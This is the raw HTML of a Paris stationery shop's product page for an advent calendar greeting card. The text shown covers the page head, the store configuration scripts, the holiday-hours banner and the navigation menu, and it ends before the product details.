

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lecritoireparis.com/en/greeting-cards/280-advent-calendar-greeting-card-white-blue.html
body_size: 13787
content:
<!doctype html>
<html lang="en"         class="default"
    >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.lecritoireparis.com/en/greeting-cards/280-advent-calendar-greeting-card-white-blue.html">

  <title>Advent calendar greeting card - White &amp; Blue</title>
  <meta name="description" content="Advent calendar to send as a greeting card as Christmas approaches. The card represents with 24 windows or doors to be opened every day until Christmas.">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1656923562">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1656923562">


  

    <link rel="stylesheet" href="https://www.lecritoireparis.com/themes/leo_hannah/assets/cache/theme-7dabdf.css" type="text/css" media="all">





    


  

  <script type="946724cc42f1a2a9edcfad4d-text/javascript">
        var LEO_COOKIE_THEME = "LEO_HANNAH_PANEL_CONFIG";
        var buttoncompare_title_add = "Add to Compare";
        var buttoncompare_title_remove = "Remove from Compare";
        var buttonwishlist_title_add = "Add to Wishlist";
        var buttonwishlist_title_remove = "Remove from WishList";
        var comparator_max_item = 3;
        var compared_products = [];
        var enable_dropdown_defaultcart = 0;
        var enable_flycart_effect = 0;
        var enable_notification = 1;
        var height_cart_item = "133";
        var isLogged = false;
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total :","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","labels":{"tax_short":":","tax_long":"(tax included)"},"id_address_delivery":0,"id_address_invoice":0,"is_virtual":false,"vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":7.5,"minimalPurchaseRequired":"A minimum shopping cart total of \u20ac7.50 (tax excl.) is required to validate your order. Current cart total is \u20ac0.00 (tax excl.)."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"last_passwd_gen":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"ip_registration_newsletter":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"outstanding_allow_amount":0,"max_payment_days":0,"note":null,"is_guest":0,"id_shop":null,"id_shop_group":null,"id_default_group":3,"date_add":null,"date_upd":null,"reset_password_token":null,"reset_password_validity":null,"id":null,"is_logged":false,"gender":{"type":null,"name":null,"id":null},"risk":{"name":null,"color":null,"percent":null,"id":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":3},"page":{"title":"","canonical":null,"meta":{"title":"Advent calendar greeting card - White & Blue","description":"Advent calendar to send as a greeting card as Christmas approaches. The card represents with 24 windows or doors to be opened every day until Christmas.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-280":true,"product-Advent calendar greeting card - White & Blue":true,"product-id-category-25":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"L'Ecritoire","email":"info@lecritoireparis.com","registration_number":"","long":false,"lat":false,"logo":"\/img\/l-ecritoire-logo-1636478770.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico","favicon_update_time":"1656923562","address":{"formatted":"L'Ecritoire<br>26, Passage Moli\u00e8re<br>75003 Paris<br>France","address1":"26, Passage Moli\u00e8re ","address2":"","postcode":"75003","city":"Paris","state":null,"country":"France"},"phone":"01 42 78 01 18","fax":""},"urls":{"base_url":"https:\/\/www.lecritoireparis.com\/","current_url":"https:\/\/www.lecritoireparis.com\/en\/greeting-cards\/280-advent-calendar-greeting-card-white-blue.html","shop_domain_url":"https:\/\/www.lecritoireparis.com","img_ps_url":"https:\/\/www.lecritoireparis.com\/img\/","img_cat_url":"https:\/\/www.lecritoireparis.com\/img\/c\/","img_lang_url":"https:\/\/www.lecritoireparis.com\/img\/l\/","img_prod_url":"https:\/\/www.lecritoireparis.com\/img\/p\/","img_manu_url":"https:\/\/www.lecritoireparis.com\/img\/m\/","img_sup_url":"https:\/\/www.lecritoireparis.com\/img\/su\/","img_ship_url":"https:\/\/www.lecritoireparis.com\/img\/s\/","img_store_url":"https:\/\/www.lecritoireparis.com\/img\/st\/","img_col_url":"https:\/\/www.lecritoireparis.com\/img\/co\/","img_url":"https:\/\/www.lecritoireparis.com\/themes\/leo_hannah\/assets\/img\/","css_url":"https:\/\/www.lecritoireparis.com\/themes\/leo_hannah\/assets\/css\/","js_url":"https:\/\/www.lecritoireparis.com\/themes\/leo_hannah\/assets\/js\/","pic_url":"https:\/\/www.lecritoireparis.com\/upload\/","pages":{"address":"https:\/\/www.lecritoireparis.com\/en\/address","addresses":"https:\/\/www.lecritoireparis.com\/en\/addresses","authentication":"https:\/\/www.lecritoireparis.com\/en\/login","cart":"https:\/\/www.lecritoireparis.com\/en\/cart","category":"https:\/\/www.lecritoireparis.com\/en\/index.php?controller=category","cms":"https:\/\/www.lecritoireparis.com\/en\/index.php?controller=cms","contact":"https:\/\/www.lecritoireparis.com\/en\/index.php?controller=contact","discount":"https:\/\/www.lecritoireparis.com\/en\/discount","guest_tracking":"https:\/\/www.lecritoireparis.com\/en\/guest-tracking","history":"https:\/\/www.lecritoireparis.com\/en\/order-history","identity":"https:\/\/www.lecritoireparis.com\/en\/identity","index":"https:\/\/www.lecritoireparis.com\/en\/","my_account":"https:\/\/www.lecritoireparis.com\/en\/my-account","order_confirmation":"https:\/\/www.lecritoireparis.com\/en\/order-confirmation","order_detail":"https:\/\/www.lecritoireparis.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.lecritoireparis.com\/en\/order-follow","order":"https:\/\/www.lecritoireparis.com\/en\/order","order_return":"https:\/\/www.lecritoireparis.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.lecritoireparis.com\/en\/credit-slip","pagenotfound":"https:\/\/www.lecritoireparis.com\/en\/page-not-found","password":"https:\/\/www.lecritoireparis.com\/en\/password-recovery","pdf_invoice":"https:\/\/www.lecritoireparis.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lecritoireparis.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lecritoireparis.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lecritoireparis.com\/en\/prices-drop","product":"https:\/\/www.lecritoireparis.com\/en\/index.php?controller=product","search":"https:\/\/www.lecritoireparis.com\/en\/search","sitemap":"https:\/\/www.lecritoireparis.com\/en\/Sitemap","stores":"https:\/\/www.lecritoireparis.com\/en\/stores","supplier":"https:\/\/www.lecritoireparis.com\/en\/supplier","register":"https:\/\/www.lecritoireparis.com\/en\/login?create_account=1","order_login":"https:\/\/www.lecritoireparis.com\/en\/order?login=1"},"theme_assets":"\/themes\/leo_hannah\/assets\/","actions":{"logout":"https:\/\/www.lecritoireparis.com\/en\/?mylogout="}},"configuration":{"display_taxes_label":false,"low_quantity_threshold":0,"is_b2b":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":0,"return_enabled":0,"number_of_days_for_return":14},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.lecritoireparis.com\/en\/"},{"title":"Greeting cards","url":"https:\/\/www.lecritoireparis.com\/en\/25-greeting-cards"},{"title":"Advent calendar greeting card - White & Blue","url":"https:\/\/www.lecritoireparis.com\/en\/greeting-cards\/280-advent-calendar-greeting-card-white-blue.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1765768276,"static_token":"c230907159350e59c321eac395df4ead","token":"d63937c7186b2c5e86e93a785c99e2fe"};
        var productcompare_add = "The product has been added to list compare";
        var productcompare_max_item = "You cannot add more than 3 product(s) to the product comparison";
        var productcompare_remove = "The product was successfully removed from list compare";
        var productcompare_url = "https:\/\/www.lecritoireparis.com\/en\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "View list compare";
        var psemailsubscription_subscription = "https:\/\/www.lecritoireparis.com\/en\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var show_popup = 1;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "270";
        var wishlist_add = "The product was successfully added to your wishlist";
        var wishlist_cancel_txt = "Cancel";
        var wishlist_confirm_del_txt = "Delete selected item?";
        var wishlist_del_default_txt = "Cannot delete default wishlist";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "You must be logged in to manage your wishlist";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "You must enter a quantity";
        var wishlist_remove = "The product was successfully removed from your wishlist";
        var wishlist_reset_txt = "Reset";
        var wishlist_send_txt = "Send";
        var wishlist_send_wishlist_txt = "Send wishlist";
        var wishlist_url = "https:\/\/www.lecritoireparis.com\/en\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "View your wishlist";
      </script>
<script type="946724cc42f1a2a9edcfad4d-text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";

	var size_item_quickview = 90;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 109;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 90;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>


  <script type="946724cc42f1a2a9edcfad4d-text/javascript">
	
	var FancyboxI18nClose = "Close";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://www.lecritoireparis.com/en/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Close";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>

<script type="946724cc42f1a2a9edcfad4d-text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-128171565-1', 'auto');
                    ga('set', 'anonymizeIp', true);
                ga('send', 'pageview');
    
    ga('require', 'ec');
</script>



<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script type="946724cc42f1a2a9edcfad4d-text/javascript">
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type="946724cc42f1a2a9edcfad4d-text/javascript">
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 400,
        homeheight: 400,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>






    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.lecritoireparis.com/en/greeting-cards/280-advent-calendar-greeting-card-white-blue.html">
  <meta property="og:title" content="Advent calendar greeting card - White &amp; Blue">
  <meta property="og:site_name" content="L&#039;Ecritoire">
  <meta property="og:description" content="Advent calendar to send as a greeting card as Christmas approaches. The card represents with 24 windows or doors to be opened every day until Christmas.">
  <meta property="og:image" content="https://www.lecritoireparis.com/2143-large_default/advent-calendar-greeting-card-white-blue.jpg">
  <meta property="product:pretax_price:amount" content="11.666667">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="14">
  <meta property="product:price:currency" content="EUR">
    <meta property="product:weight:value" content="0.010000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-en country-fr currency-eur layout-full-width page-product tax-display-disabled product-id-280 product-advent-calendar-greeting-card-white-blue product-id-category-25 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_9536719402833600"        class="row ApRow  has-animation has-bg bg-fullwidth"
	 data-animation="pulse"  data-animation-delay="2s"         data-bg=" #2d5cc8 no-repeat"                style="min-height: 20px;padding-top: 10px;padding-bottom: 10px;"        >
        
                                    <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	
                    <div class="block_content"><div style="text-align: center;"></div><table style="width: 100%;"><tbody><tr><td style="text-align: center;"></td><td style="width: 90%; text-align: center;"><p></p><p><span style="color: #ffffff;">From December 6th to 24th, our shop will be open Monday to Saturday from 10:30 am to 7:30 pm and Sunday from 12 pm to 7 pm; and at our usual hours between Christmas and New Year's Day. Closed: December 25th, 2025 and January 1st, 2026. Online orders are carefully packaged and shipped daily. Please place them before December 14th so the postman can deliver them under the tree! Happy Holidays !</span></p></td><td></td></tr></tbody></table><p style="text-align: center;"></p><div style="text-align: center;"></div></div>
    	
</div>
    </div>
            </div>
</div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row box-middle-header ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
        
                                    <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-2-4 col-xs-2-4 col-sp-2-4  ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Language dropdown">
    <span class="hidden-xs-up">Language:</span>
    <span>
                                      <img src="https://www.lecritoireparis.com/img/l/3.jpg" alt="en" width="16" height="11" />
                  </span>
    <span class="hidden-sp">English</span>
    <i class="icon-arrow-down fa fa-sort-down"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
          <a href="https://www.lecritoireparis.com/fr/?header=96" class="dropdown-item">
            <img src="https://www.lecritoireparis.com/img/l/1.jpg" alt="fr" width="16" height="11" />Français
          </a>
        </li>
              <li  class="current" >
          <a href="https://www.lecritoireparis.com/en/?header=96" class="dropdown-item">
            <img src="https://www.lecritoireparis.com/img/l/3.jpg" alt="en" width="16" height="11" />English
          </a>
        </li>
        </ul>
</div>



    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-2 col-sm-1 col-xs-1 col-sp-1  ApColumn "
		    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-6  ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->


	<a href="https://www.lecritoireparis.com/" title="L&#039;Ecritoire"><img class="logo img-fluid" src="/img/l-ecritoire-logo-1636478770.jpg" alt="L&#039;Ecritoire"/></a>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-md-12 col-lg-12 col-xl-1  ApColumn "
		    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-md-12 col-lg-12 col-xl-3  ApColumn "
		    >
                    
    </div>
            </div>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row box-bottom-header ApRow  "
	                        style=""        >
        
                                    <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-9-6 col-lg-9-6 col-md-9-6 col-sm-6 col-xs-6 col-sp-6 left-bottom-header offset-xl-2 offset-lg-2 ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2354533670" class="ApMegamenu">
				<nav data-megamenu-id="2354533670" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2354533670">
					<span class="sr-only">Toggle navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
			
			<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2354533670"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item  parent dropdown aligned-left  " ><a href="https://www.lecritoireparis.com/en/2-l-e-shop" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">E-Shop</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget">



<div class="widget-category_image block widget-category_image_1">

		<h4 class="menu-title">
		WAX
	</h4>
		<div class="block_content">
    		  <ul class="level0">
            <li class="cate_12"><a href="https://www.lecritoireparis.com/en/12-wax-seals-made-in-france">Wax Seals</a></li>
        </ul>

    		  <ul class="level0">
            <li class="cate_23"><a href="https://www.lecritoireparis.com/en/23-sealing-wax">Sealing Wax</a></li>
        </ul>

        <div id="view_all_wapper" style="display:none">
        <span class ="view_all"><a href="javascript:void(0)">View all</a></span>
    </div> 
	</div>
</div>
<script type="946724cc42f1a2a9edcfad4d-text/javascript">
	
	if ( typeof live_editor !== 'undefined' && live_editor)
	{
		var limit = 1;
		var level = 1;		
	}else
	{		
		list_menu_tmp.limit = 1;
		list_menu_tmp.level = 1;		
	}
	
</script>

</div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget">



<div class="widget-category_image block widget-category_image_1">

		<h4 class="menu-title">
		STATIONERY
	</h4>
		<div class="block_content">
    		  <ul class="level0">
            <li class="cate_28"><a href="https://www.lecritoireparis.com/en/28-cards-papers">Cards &amp; Papers</a></li>
        </ul>

    		  <ul class="level0">
            <li class="cate_30"><a href="https://www.lecritoireparis.com/en/30-notebooks-and-journal-from-l-ecritoire-paris">Notebooks</a></li>
        </ul>

    		  <ul class="level0">
            <li class="cate_29"><a href="https://www.lecritoireparis.com/en/29-bookmarks">Bookmarks</a></li>
        </ul>

    		  <ul class="level0">
            <li class="cate_21"><a href="https://www.lecritoireparis.com/en/21-labels">Labels</a></li>
        </ul>

    		  <ul class="level0">
            <li class="cate_25"><a href="https://www.lecritoireparis.com/en/25-greeting-cards">Greeting cards</a></li>
        </ul>

        <div id="view_all_wapper" style="display:none">
        <span class ="view_all"><a href="javascript:void(0)">View all</a></span>
    </div> 
	</div>
</div>
<script type="946724cc42f1a2a9edcfad4d-text/javascript">
	
	if ( typeof live_editor !== 'undefined' && live_editor)
	{
		var limit = 1;
		var level = 1;		
	}else
	{		
		list_menu_tmp.limit = 1;
		list_menu_tmp.level = 1;		
	}
	
</script>

</div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget">



<div class="widget-category_image block widget-category_image_1">

		<h4 class="menu-title">
		WRITING
	</h4>
		<div class="block_content">
    		  <ul class="level0">
            <li class="cate_24"><a href="https://www.lecritoireparis.com/en/24-dip-pen-holder-calligraphy-drawing">Dip Pens</a></li>
        </ul>

    		  <ul class="level0">
            <li class="cate_32"><a href="https://www.lecritoireparis.com/en/32-inks">Inks</a></li>
        </ul>

    		  <ul class="level0">
            <li class="cate_37"><a href="https://www.lecritoireparis.com/en/37-pens">Pens</a></li>
        </ul>

        <div id="view_all_wapper" style="display:none">
        <span class ="view_all"><a href="javascript:void(0)">View all</a></span>
    </div> 
	</div>
</div>
<script type="946724cc42f1a2a9edcfad4d-text/javascript">
	
	if ( typeof live_editor !== 'undefined' && live_editor)
	{
		var limit = 1;
		var level = 1;		
	}else
	{		
		list_menu_tmp.limit = 1;
		list_menu_tmp.level = 1;		
	}
	
</script>

</div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget">



<div class="widget-category_image block widget-category_image_1">

		<h4 class="menu-title">
		DESK
	</h4>
		<div class="block_content">
    		  <ul class="level0">
            <li class="cate_26"><a href="https://www.lecritoireparis.com/en/26-inkwells-pen-rests">Inkwells &amp; Pen rests</a></li>
        </ul>

    		  <ul class="level0">
            <li class="cate_31"><a href="https://www.lecritoireparis.com/en/31-pencases-accessories">Pencases &amp; Accessories</a></li>
        </ul>

    		  <ul class="level0">
            <li class="cate_27"><a href="https://www.lecritoireparis.com/en/27-vintage">Vintage</a></li>
        </ul>

        <div id="view_all_wapper" style="display:none">
        <span class ="view_all"><a href="javascript:void(0)">View all</a></span>
    </div> 
	</div>
</div>
<script type="946724cc42f1a2a9edcfad4d-text/javascript">
	
	if ( typeof live_editor !== 'undefined' && live_editor)
	{
		var limit = 1;
		var level = 1;		
	}else
	{		
		list_menu_tmp.limit = 1;
		list_menu_tmp.level = 1;		
	}
	
</script>

</div></div></div></div><div class="row"><div class="mega-col col-md-12" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-html">
		<div class="widget-inner">
		<p><a href="https://www.lecritoireparis.com/en/new-products"><img src="https://www.lecritoireparis.com/img/cms/news.jpg" width="650" height="118" /></a></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class="nav-item   " ><a href="https://www.lecritoireparis.com/en/l-ecritoire-parisian-stationery-shop-since-1975.html" target="_self" class="nav-link has-category"><span class="menu-title">L'Ecritoire for real</span></a></li><li class="nav-item   " ><a href="https://www.lecritoireparis.com/en/blog.html" target="_self" class="nav-link has-category"><span class="menu-title">Blog</span></a></li><li class="nav-item   " ><a href="https://www.lecritoireparis.com/en/l-ecritoire-stationery-shop-61-rue-saint-martin-paris-4.html" target="_self" class="nav-link has-category"><span class="menu-title">Contact</span></a></li></ul></div>
	</nav>
	<script type="946724cc42f1a2a9edcfad4d-text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = 2354533670;
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>

	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-xs-6 col-sp-6 right-bottom-header popup-search ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget js-dropdown popup-over" data-search-controller-url="//www.lecritoireparis.com/en/search">
	<a href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title">
	    <i class="fa fa-search search"></i>
	</a>
	<form method="get" action="//www.lecritoireparis.com/en/search" class="popup-content dropdown-menu" id="search_form">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
		<button type="submit">
			<i class="fa fa-search search"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

<div class="userinfo-selector links dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="icon fa fa-user"></i>
    <span class="text-title">My account</span>
    <i class="icon-arrow-down fa fa-sort-down"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin dropdown-item"
          href="https://www.lecritoireparis.com/en/my-account"
          title="Log in to your customer account"
          rel="nofollow"
        >
          <span>Sign in</span>
        </a>
      </li>
        <li>
      <a
        class="myacount dropdown-item"
        href="https://www.lecritoireparis.com/en/my-account"
        title="My account"
        rel="nofollow"
      >
        <span>My account</span>
      </a>
    </li>
	<li>
    <a
      class="ap-btn-wishlist dropdown-item"
      href="//www.lecritoireparis.com/en/module/leofeature/mywishlist"
      title="Wishlist"
      rel="nofollow"
    >
      <span>Wishlist <span class="ap-total-wishlist ap-total"></span></span>
    </a>
   </li>
	 <li>
    <a
        class="ap-btn-compare dropdown-item"
        href="//www.lecritoireparis.com/en/module/leofeature/productscompare"
        title="Compare"
        rel="nofollow"
      >
      <span>Compare <span class="ap-total-compare ap-total"></span></span>
     </a>
    </li>
    <li>
      <a
        class="checkout dropdown-item"
        href="//www.lecritoireparis.com/en/cart?action=show"
        title="Checkout"
        rel="nofollow"
      >
        <span>Checkout</span>
      </a>
    </li>
  </ul>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.lecritoireparis.com/en/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="shopping-cart fa fa-shopping-cart"></i>
        <span class="cart-products-count">
                      <span class="zero">0</span>
            <span class="empty"> - empty</span>
                  </span>
          </div>
  </div>
</div>


    </div>
            </div>
</div>
</div>
</div>
              </div>
          </div>
  </nav>



  <div class="header-top">
              <div class="container">
              <div class="inner"></div>
                  </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
      	
        
          <nav data-depth="3" class="breadcrumb">
  <div class="container">
        <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                        
